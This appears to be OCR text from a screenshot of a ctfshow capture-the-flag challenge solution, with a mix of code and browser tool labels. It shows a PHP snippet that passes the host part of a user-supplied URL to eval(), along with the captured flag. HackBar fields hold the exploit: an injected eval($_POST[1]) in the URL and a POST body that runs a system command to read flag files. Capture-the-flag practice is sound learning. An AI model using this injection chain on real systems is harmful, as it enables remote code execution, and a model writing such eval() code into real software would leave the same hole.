 */
$data = parse_url($_GET['u']);
eval($data['host']);
ctfshow{e6112562-22aa-45fd-9e18-cc789ca21122}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://7e6d4a5a-676f-4b14-a768-bca0a278a086.challenge.ctf.show/?u=http://eval($_POST[1]);
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('tac /f*');
Name
Upgrade-Insecure-Re…
Value
1